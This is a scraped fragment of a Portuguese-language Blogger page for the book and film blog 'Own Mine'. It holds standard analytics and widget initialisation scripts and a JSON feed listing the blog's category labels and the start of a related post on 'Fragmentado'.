        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-42758792-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY63DDkdl-lcGw5_imGC1RLZAPszcw:1769389274738';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d924771909629941195','//www.ownmine.com.br/2013/07/depois-da-terra.html','924771909629941195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '924771909629941195', 'title': 'Own Mine', 'url': 'http://www.ownmine.com.br/2013/07/depois-da-terra.html', 'canonicalUrl': 'http://www.ownmine.com.br/2013/07/depois-da-terra.html', 'homepageUrl': 'http://www.ownmine.com.br/', 'searchUrl': 'http://www.ownmine.com.br/search', 'canonicalHomepageUrl': 'http://www.ownmine.com.br/', 'blogspotFaviconUrl': 'http://www.ownmine.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-42758792-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22http://www.ownmine.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Own Mine - RSS\x22 href\x3d\x22http://www.ownmine.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/924771909629941195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Own Mine - Atom\x22 href\x3d\x22http://www.ownmine.com.br/feeds/4536389292029846522/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-3902948128546200', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Continue lendo', 'pageType': 'item', 'postId': '4536389292029846522', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s72-c/Depois_Terra.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s640/Depois_Terra.jpg', 'pageName': 'Depois da Terra', 'pageTitle': 'Own Mine: Depois da Terra', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Depois da Terra', 'description': 'Viajar \xe9 uma del\xedcia, seja por meio das p\xe1ginas de um livro, pela tela da televis\xe3o ou indo para um novo lugar! Sejam bem-vindos ao Own Mine!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF7ByFUKfgMIVi9VNN3IiRuNEidgIfTor5LOTKhRg2dDXoUDQO4d0WMNOCzZzxUeZbAaK52u4VR938REeEGT2O4JlOQE2JvAGxllBNLorBJ33gQ27aQi1RxyVJEYhOeysGdB3YKQFs4znr/s640/Depois_Terra.jpg', 'url': 'http://www.ownmine.com.br/2013/07/depois-da-terra.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4536389292029846522}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'navigation-wrapper', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'top-social', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.ownmine.com.br/feeds/posts/default/-/M.%20Night%20Shyamalan?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12486
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-924771909629941195"},"updated":{"$t":"2026-01-14T11:07:49.857-03:00"},"category":[{"term":"Livros"},{"term":"Filmes"},{"term":"Seguinte"},{"term":"Lançamentos"},{"term":"Top 5"},{"term":"Séries"},{"term":"Fotografia"},{"term":"Turismo"},{"term":"Companhia das Letras"},{"term":"Tags"},{"term":"Projeto 52x5"},{"term":"Foto"},{"term":"Arqueiro"},{"term":"Disney"},{"term":"Listas"},{"term":"Novidades"},{"term":"Promoção"},{"term":"Aleatoriedades"},{"term":"Literatura Brasileira"},{"term":"Única"},{"term":"Netflix"},{"term":"Parcerias"},{"term":"Suma de Letras"},{"term":"Distopia"},{"term":"Paralela"},{"term":"Gente"},{"term":"Música"},{"term":"Instagrams diferentes"},{"term":"Galera Record"},{"term":"Ilustração"},{"term":"Projeto 6x6"},{"term":"Sextante"},{"term":"Top Comentarista"},{"term":"Curiosidades"},{"term":"Gutenberg"},{"term":"Marvel"},{"term":"Evento"},{"term":"Europa"},{"term":"A Seleção"},{"term":"Intrínseca"},{"term":"Pessoais"},{"term":"Citações"},{"term":"Eu Valorizo a Literatura Brasileira"},{"term":"Heróis"},{"term":"Meus textos"},{"term":"Harry Potter"},{"term":"Blogagem Coletiva"},{"term":"Concurso Cultural"},{"term":"História"},{"term":"Propostas de Redação"},{"term":"Resultado"},{"term":"Kiera Cass"},{"term":"Meg Cabot"},{"term":"Atualidades"},{"term":"Bloodlines"},{"term":"Brasil"},{"term":"Adoção de animais"},{"term":"Campanha"},{"term":"Eleonor Hertzog"},{"term":"Star Wars"},{"term":"Animação"},{"term":"Crônica"},{"term":"DC Comics"},{"term":"Desenhos"},{"term":"Divergente"},{"term":"Nemo"},{"term":"Oscar 2016"},{"term":"Política"},{"term":"Portugal"},{"term":"Saída de Emergência"},{"term":"Contos"},{"term":"Filosofia"},{"term":"Hans Zimmer"},{"term":"Mail Box"},{"term":"Maratona Literária"},{"term":"Novo Conceito"},{"term":"Paula Pimenta"},{"term":"Richelle Mead"},{"term":"Alfaguara"},{"term":"Autores"},{"term":"Autêntica"},{"term":"Bienal 2016"},{"term":"Desafios"},{"term":"Organização"},{"term":"Penguin"},{"term":"São Paulo"},{"term":"Top 10"},{"term":"Biografia"},{"term":"Culinária"},{"term":"Entrevista"},{"term":"Estados Unidos"},{"term":"Filme Asiático"},{"term":"Friends"},{"term":"Jogos Vorazes"},{"term":"Máfia do Cinema"},{"term":"Oscar 2014"},{"term":"Pixar"},{"term":"Rocco"},{"term":"Semana Bloodlines"},{"term":"Wishlist"},{"term":"Atores que confundo"},{"term":"Bienal 2014"},{"term":"Clipes com famosos"},{"term":"Drama"},{"term":"França"},{"term":"Game of Thrones"},{"term":"Leonardo DiCaprio"},{"term":"Morgan Freeman"},{"term":"Simone Fraga"},{"term":"Studio Ghibli"},{"term":"Suspense"},{"term":"Uma geração Todas as decisões"},{"term":"Audrey Carlan"},{"term":"Breaking Bad"},{"term":"Decoração"},{"term":"Direito"},{"term":"FMF"},{"term":"Guilherme White"},{"term":"Jennifer Lawrence"},{"term":"Novo Século"},{"term":"Orlando"},{"term":"Papelaria"},{"term":"Planner"},{"term":"Por Lugares Incríveis"},{"term":"Quadrinhos na Cia"},{"term":"Saga do Tigre"},{"term":"Selo Jovem"},{"term":"Verus"},{"term":"Amy Adams"},{"term":"Becca Fitzpatrick"},{"term":"Ben Affleck"},{"term":"Black Mirror"},{"term":"Blog de Letras"},{"term":"Blogueiros Amigos"},{"term":"Brad Pitt"},{"term":"Bradley Cooper"},{"term":"Bruce Willis"},{"term":"Camila Dornas"},{"term":"Cassandra Clare"},{"term":"Charme"},{"term":"Chile"},{"term":"Colleen Houck"},{"term":"Covering the World"},{"term":"Dexter"},{"term":"Disney +"},{"term":"Emilia Clarke"},{"term":"Emma Watson"},{"term":"Eu li até a página 100"},{"term":"FML Pepper"},{"term":"Ficção"},{"term":"Gerard Butler"},{"term":"Harrison Ford"},{"term":"Hush Hush"},{"term":"Inglaterra"},{"term":"J.J. Abrams"},{"term":"John Green"},{"term":"Landulfo Almeida"},{"term":"Livro Interativo"},{"term":"Maria Eduarda Razzera"},{"term":"No Escurinho do Cinema"},{"term":"Notícias"},{"term":"Os Bridgertons"},{"term":"Oscar 2015"},{"term":"Para Amar e Proteger"},{"term":"Por Duda Razzera"},{"term":"Robert Downey Jr."},{"term":"Robert de Niro"},{"term":"Sarah Dessen"},{"term":"Scott Westerfeld"},{"term":"Selinho"},{"term":"Semana Guardião"},{"term":"Shailene Woodley"},{"term":"Terror"},{"term":"Tom Hanks"},{"term":"Veronica Roth"},{"term":"Victoria Aveyard"},{"term":"Will Smith"},{"term":"Woody Harrelson"},{"term":"sobrenatural"},{"term":"101 coisas em 1001 dias"},{"term":"ACOTAR"},{"term":"Aaron Paul"},{"term":"Alicia Vikander"},{"term":"Alwyn Hamilton"},{"term":"Ansel Elgort"},{"term":"Anthony Hopkins"},{"term":"Bryan Cranston"},{"term":"Calendários 2018"},{"term":"Chris Pine"},{"term":"Chris Weitz"},{"term":"Ciências"},{"term":"Comédia"},{"term":"Cultura"},{"term":"EUA"},{"term":"Emily Blincoe"},{"term":"Emma Stone"},{"term":"Erika Johansen"},{"term":"Espanha"},{"term":"Ficção Científica"},{"term":"Filme Europeu"},{"term":"Fotos Famosas"},{"term":"Holly Black"},{"term":"Instrumentos Mortais"},{"term":"J.K. Rowling"},{"term":"James Dashner"},{"term":"James McAvoy"},{"term":"Jesse Eisenberg"},{"term":"John Boyne"},{"term":"Johnny Depp"},{"term":"Josh Hutcherson"},{"term":"Julia Quinn"},{"term":"Kasie West"},{"term":"Leya"},{"term":"M. Night Shyamalan"},{"term":"Marcelo Hipólito"},{"term":"Matt Damon"},{"term":"Natal"},{"term":"Natalie Portman"},{"term":"Novos Talentos"},{"term":"Objetiva"},{"term":"Oscar 2017"},{"term":"Oscar 2018"},{"term":"Paris Filmes"},{"term":"Planeta"},{"term":"Quadrinhos"},{"term":"Sarah J. Maas"},{"term":"Stephen King"},{"term":"Stephenie Meyer"},{"term":"Suzanne Collins"},{"term":"Taylor Swift"},{"term":"Vestígio"},{"term":"Victoria Schwab"},{"term":"Áustria"},{"term":"A Legião"},{"term":"Alimentação"},{"term":"Angelina Jolie"},{"term":"Anne Hathaway"},{"term":"Ariane Freitas"},{"term":"BestBolso"},{"term":"Cabine de Imprensa"},{"term":"Canadá"},{"term":"Cara Delevingne"},{"term":"Caroline Carlson"},{"term":"China"},{"term":"Chloë Grace Moretz"},{"term":"Chris Evans"},{"term":"Christopher Nolan"},{"term":"Clive Owen"},{"term":"Delírio"},{"term":"Diane Kruger"},{"term":"Dicas"},{"term":"Domhnall Gleeson"},{"term":"Dylan Minnette"},{"term":"E Lockhart"},{"term":"E.L. James"},{"term":"Eddie Redmayne"},{"term":"Emily Henry"},{"term":"Encruzilhada"},{"term":"Fabiana Madruga"},{"term":"Feminismo"},{"term":"Fernanda Nia"},{"term":"Futuro"},{"term":"Gal Gadot"},{"term":"George Lucas"},{"term":"Gilmore Girls"},{"term":"Grupo Editorial Record"},{"term":"HQ"},{"term":"Harlan Coben"},{"term":"Helen Miller"},{"term":"Henry Cavill"},{"term":"How I Met Your Mother"},{"term":"Hugh Grant"},{"term":"Hungria"},{"term":"Infinity Ring"},{"term":"Isla Fisher"},{"term":"J.K. Simmons"},{"term":"J.R.R. Tolkien"},{"term":"Jai Courtney"},{"term":"Jennifer Brown"},{"term":"Jennifer Niven"},{"term":"Jessica Grecco"},{"term":"Joelle Charbonneau"},{"term":"John Malkovich"},{"term":"Jojo Moyes"},{"term":"Juliana Parrini"},{"term":"Kami Garcia"},{"term":"L. C. Almeida"},{"term":"Laura Florand"},{"term":"Lauren Oliver"},{"term":"Lena Headey"},{"term":"Lissa Price"},{"term":"Livro de Colorir"},{"term":"Lois Lowry"},{"term":"Mari Scotti"},{"term":"Matthew McConaughey"},{"term":"Maurício de Sousa"},{"term":"Michael C. Hall"},{"term":"Mila Wander"},{"term":"Miles Teller"},{"term":"México"},{"term":"Neal Shusterman"},{"term":"Nicholas Sparks"},{"term":"Nicole Kidman"},{"term":"Não Pare"},{"term":"O Povo do Ar"},{"term":"Outubro Rosa"},{"term":"Philip Pullman"},{"term":"Primeira Pessoa"},{"term":"Quase Honrosa Liga de Piratas"},{"term":"Rachel McAdams"},{"term":"Rodrigo Santoro"},{"term":"Romance"},{"term":"Ryan Graudin"},{"term":"Ryan Reynolds"},{"term":"Sandra Bullock"},{"term":"Sangue"},{"term":"Scarlett Johansson"},{"term":"Scythe"},{"term":"Sean Bean"},{"term":"Stephen Chbosky"},{"term":"Tatuagem"},{"term":"Teatro"},{"term":"Teorias Conspiratórias"},{"term":"The Big Bang Theory"},{"term":"The Walking Dead"},{"term":"Theo James"},{"term":"Tim Burton"},{"term":"Turma da Mônica"},{"term":"Universal Studios"},{"term":"V\u0026R"},{"term":"bertrand brasil"},{"term":"reciclagem"},{"term":"tumbrl"},{"term":"Índia"},{"term":"4400"},{"term":"ACEDE"},{"term":"Abigail Breslin"},{"term":"Academia"},{"term":"Adam Sandler"},{"term":"Agir Now"},{"term":"Al Pacino"},{"term":"Alan Glynn"},{"term":"Alan Rickman"},{"term":"Alex Pettyfer"},{"term":"Alexis Bledel"},{"term":"Ali Shaw"},{"term":"Alicia Silverstone"},{"term":"Amanda Ágatha Costa"},{"term":"André Vianco"},{"term":"Anna Godbersen"},{"term":"Argentina"},{"term":"Arnold schwarzenegger"},{"term":"Arthur Conan Doyle"},{"term":"Aryane Cararo"},{"term":"Ashton Kutcher"},{"term":"Ava Dellaira"},{"term":"Aventura"},{"term":"B\u0026S"},{"term":"Babi Dewet"},{"term":"Beatles"},{"term":"Belas Letras"},{"term":"Ben Stiller"},{"term":"Benedict Cumberbatch"},{"term":"Benjamin Alire Sáenz"},{"term":"BestBerry"},{"term":"Better Call Saul"},{"term":"Bianca Briones"},{"term":"Bienal 2018"},{"term":"Brie Larson"},{"term":"Britt Robertson"},{"term":"Bruna Vieira"},{"term":"Bryan Lee O'Malley"},{"term":"Bryen Lee O'Malley"},{"term":"Bélgica"},{"term":"Calendários 2019"},{"term":"Cameron Diaz"},{"term":"Camila B. Monteiro"},{"term":"Camila Queiroz"},{"term":"Carey Mulligan"},{"term":"Carina Rissi"},{"term":"Carlos Ruiz Zafón"},{"term":"Carol Chiovatto"},{"term":"Carol Rossetti"},{"term":"Carolyn Mackler"},{"term":"Carrie Ryan"},{"term":"Catherine Zeta-Jones"},{"term":"Cecily Von Ziegesar"},{"term":"Cecily von Ziegesar e Diana Peterfreund"},{"term":"Charles Cox"},{"term":"Charlize Theron"},{"term":"Chico Buarque"},{"term":"Chiwetel Ejiofor"},{"term":"Chris Hemsworth"},{"term":"Christian Bale"},{"term":"Christoph Waltz"},{"term":"Cia das Letras"},{"term":"Cinda Williams Chima"},{"term":"Clarissa Côrrea"},{"term":"Claudia Gray"},{"term":"Clube dos Herdeiros"},{"term":"Clássicos"},{"term":"Colleen Hoover"},{"term":"Comida"},{"term":"Companhia das Letrinhas"},{"term":"Connie Willis"},{"term":"Continuum"},{"term":"Contos de Fadas"},{"term":"Cornelia Funke"},{"term":"Coruja"},{"term":"Courteney Cox"},{"term":"Cristiana Castrucci"},{"term":"Curtas"},{"term":"Dakota Fanning"},{"term":"Dani Atkins"},{"term":"Daniel Radcliffe"},{"term":"Datas"},{"term":"David Wenham"},{"term":"Debbie Macomber"},{"term":"Deborah Secco"},{"term":"Demi Lovato"},{"term":"Demolidor"},{"term":"Desaparecidos"},{"term":"Desesperate Housewives"},{"term":"Dev Patel"},{"term":"Diana Gabaldon"},{"term":"Diana Peterfreund"},{"term":"Diane Keaton"},{"term":"Douglas Adams"},{"term":"Dracaena"},{"term":"Drew Barrymore"},{"term":"Duda Porto"},{"term":"ET"},{"term":"Editora Prata"},{"term":"Edward Norton"},{"term":"Elijah Wood"},{"term":"Ellar Coltrane"},{"term":"Elle Fanning"},{"term":"Emicida"},{"term":"Emma Roberts"},{"term":"Eric Novello"},{"term":"Eric Smith"},{"term":"Erin Beaty"},{"term":"Estilhaça-me"},{"term":"Estudo"},{"term":"Ethan Hawke"},{"term":"Evan Rachel Woods"},{"term":"Ezra Miller"},{"term":"FMSphotoaday"},{"term":"Faber-Castell"},{"term":"Fanáticos Rocco"},{"term":"Feios"},{"term":"Felicity Jones"},{"term":"Fernanda de Freitas"},{"term":"Filme Brasileiro"},{"term":"Fábio Yabu"},{"term":"Gabriel Tennyson"},{"term":"Gary Oldman"},{"term":"George Clooney"},{"term":"George R.R Martin"},{"term":"Grafite"},{"term":"Guest Post"},{"term":"Guilherme Cepeda"},{"term":"Gwyneth Paltrow"},{"term":"HBO"},{"term":"Halle Berry"},{"term":"Hank Green"},{"term":"Helena Bonham Carter"},{"term":"Henri Cartelli"},{"term":"Holanda"},{"term":"Hugo Weaving"},{"term":"India"},{"term":"Intercâmbio"},{"term":"Island of Adventure"},{"term":"Itália"},{"term":"J.M."},{"term":"Jack Black"},{"term":"Jack Nicholson"},{"term":"Jake Gyllenhaal"},{"term":"James Franco"},{"term":"James Patterson"},{"term":"Jane Hawking"},{"term":"Janethe Fontes"},{"term":"Jared Leto"},{"term":"Jason Isaacs"},{"term":"Javier Moro"},{"term":"Jay Asher"},{"term":"Jennifer E Smith"},{"term":"Jessica Biel"},{"term":"Jessica Brockmole"},{"term":"Jet Li"},{"term":"Jim Carey"},{"term":"Jim Carrey"},{"term":"Joanne Fluke"},{"term":"Joaquin Phoenix"},{"term":"Johanna Basford"},{"term":"Judy Greer"},{"term":"Julia Roberts"},{"term":"Julianne Moore"},{"term":"Julie Delpy"},{"term":"Justine Larbalestier"},{"term":"Kate Mara"},{"term":"Kate Winslet"},{"term":"Katherine Heigl"},{"term":"Kazuo Ishiguro"},{"term":"Keanus Reeves"},{"term":"Keka Reis"},{"term":"Khaled Hosseini"},{"term":"Kimberly Knight"},{"term":"Kimberly McCreight"},{"term":"Klara Castanho"},{"term":"Kristen Bell"},{"term":"Kristin Cast"},{"term":"Krysten Ritter"},{"term":"Kéfera"},{"term":"Lar da Srta Peregrine"},{"term":"Lara Avery"},{"term":"Larissa Azevedo"},{"term":"Lauren Graham"},{"term":"Lauren Kate"},{"term":"Lauren Layne"},{"term":"Lauren Myracle"},{"term":"Leila Rego"},{"term":"Leonard Nimoy"},{"term":"Letra Impressa"},{"term":"Lev AC Rosen"},{"term":"Liliane Prata"},{"term":"Livraria"},{"term":"Livroholics"},{"term":"Liza Marklund"},{"term":"Lobos de Mercy Fall"},{"term":"Logan Lerman"},{"term":"Lorelei Linklater"},{"term":"Lua de Papel"},{"term":"Lucy Knisley"},{"term":"Luke Pearson"},{"term":"Luly Trigo"},{"term":"Lupita Nyongo"},{"term":"Línguas"},{"term":"Macaulay Culkin"},{"term":"Machado de Assis"},{"term":"Maggie Stiefvater"},{"term":"Magia"},{"term":"Manuela Barem"},{"term":"Margot Robbie"},{"term":"Maria Dueñas"},{"term":"Marie Kondo"},{"term":"Marisa Tomei"},{"term":"Mark Ruffalo"},{"term":"Mark Twain"},{"term":"Markus Zuzak"},{"term":"Martin Scorsese"},{"term":"Martins Fontes"},{"term":"Mary Simses"},{"term":"Matt LeBlanc"},{"term":"Maureen Johnson"},{"term":"Maurice Gee"},{"term":"Maurício Kanno"},{"term":"Maze Runner"},{"term":"Meio Ambiente"},{"term":"Melina Marchetta"},{"term":"Melissa Grey"},{"term":"Mia Sheridan"},{"term":"Michael Caine"},{"term":"Michael Fassbender"},{"term":"Michael Keaton"},{"term":"Michel Bussi"},{"term":"Michelle Falkoff"},{"term":"Mila Kunis"},{"term":"Minas Gerais"},{"term":"Mochila Literária"},{"term":"Morgan Rhodes"},{"term":"Moïra Fowley-Doyle"},{"term":"Mundo de Tinta"},{"term":"Naomi Watts"},{"term":"Nat Wolff"},{"term":"Nobel da Literatura"},{"term":"Nova Fronteira"},{"term":"Nova Zelândia"},{"term":"Novela"},{"term":"O Teste"},{"term":"Olivia Locher"},{"term":"Orphan Black"},{"term":"Oscar Isaac"},{"term":"Our Shared Shelf"},{"term":"Outro Planeta"},{"term":"Owen King"},{"term":"PC Cast"},{"term":"Paramount Pictures"},{"term":"Patricia Arquette"},{"term":"Patricia Barboza"},{"term":"Paul Dano"},{"term":"Penelope Douglas"},{"term":"Plataforma 21"},{"term":"Primeiras Impressões"},{"term":"Quadrinhos na Cia; Marjane Satrapi"},{"term":"RJ Palacio"},{"term":"Rachel Bloom"},{"term":"Rachel Polito"},{"term":"Ramson Riggs"},{"term":"Raphael Montes"},{"term":"Red Hot Chili Peppers"},{"term":"Redação"},{"term":"Reinaldo Polito"},{"term":"Richard Linklater"},{"term":"Rooney Mara"},{"term":"Rosamund Pike"},{"term":"Rupert Grint"},{"term":"Russell Crowe"},{"term":"Ruth Manus"},{"term":"Ryan Gosling"},{"term":"Sacha Goldberger"},{"term":"Sam Clafin"},{"term":"Saoirse Ronan"},{"term":"Sarah Pinbourough"},{"term":"Saraiva"},{"term":"Saúde"},{"term":"Scandal"},{"term":"Sean Connery"},{"term":"Selena Gomez"},{"term":"Sherlock Holmes"},{"term":"Show"},{"term":"Signos do Amor"},{"term":"Simbologia"},{"term":"Simpsons"},{"term":"Socorro Acioli"},{"term":"Sofia Coppola"},{"term":"Sophie Kinsella"},{"term":"Sophie Nélisse"},{"term":"Sophie Turner"},{"term":"Steampunk"},{"term":"Stephanie Perkins"},{"term":"Sue Monk Kidd"},{"term":"Susanna Clarke"},{"term":"Sylvester Stallone"},{"term":"Série Europeia"},{"term":"Série Minha Vida"},{"term":"Tahereh Mafi"},{"term":"Talentos da Literatura Brasileira"},{"term":"Tamara Myles"},{"term":"Tarantino"},{"term":"Tatiana Maslany"},{"term":"Taylor Jenkins Reid"},{"term":"Teste"},{"term":"Textos"},{"term":"Thalita Rebouças"},{"term":"That 70's Show"},{"term":"The O.A."},{"term":"Tico Santa Cruz"},{"term":"Tillie Cole"},{"term":"Tom Cruise"},{"term":"Tom Hardy"},{"term":"Tom Hiddleston"},{"term":"Tom Holland"},{"term":"Tom Hooper"},{"term":"Top 3"},{"term":"Tracy Banghart"},{"term":"Trilhando Páginas"},{"term":"Universo dos Livros"},{"term":"Viggo Mortensen"},{"term":"Viola Davis"},{"term":"Walcyr Carrasco"},{"term":"WestWorld"},{"term":"William H. Mcraven"},{"term":"Winona Ryder"},{"term":"Xarás da Ficção"},{"term":"Zooey Deschanel"},{"term":"izombie"},{"term":"publi"},{"term":"trilogia do sal profundo"}],"title":{"type":"text","$t":"Own Mine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.ownmine.com.br\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/924771909629941195\/posts\/default\/-\/M.+Night+Shyamalan?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.ownmine.com.br\/search\/label\/M.%20Night%20Shyamalan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Andrea Galvão"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12131233997569958447"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju59tQtpyKCBgvTjKBtbllEq4BUGNF_X9bjaTAURhSL0PYQnBRG9Iif-SnRHX92QNMoBSyF1shOmSFCaDym0zcrYJ-Btfai6jWnHgppcbmabaf8tvsLRa7-nNNY5fJ-w\/s220\/IMG-20160713-WA0007.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"3"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-924771909629941195.post-1219041463586001905"},"published":{"$t":"2017-04-07T11:57:00.000-03:00"},"updated":{"$t":"2017-04-07T11:57:03.381-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filmes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"James McAvoy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M. Night Shyamalan"}],"title":{"type":"text","$t":"Fragmentado"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzFpa67mT5LWxurgDRnLXc5Rs-H7KhExv4u05nqw1kVCyxV32zuv1oGXrS1bUx3gKwjaG_8EiL191Ve__waCqAqGySPn4RxbQ5hL-gUJRWbriq_OM9tvNjPOZxbvow2j8X41SPVhz87znZ\/s1600\/Frag+01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; 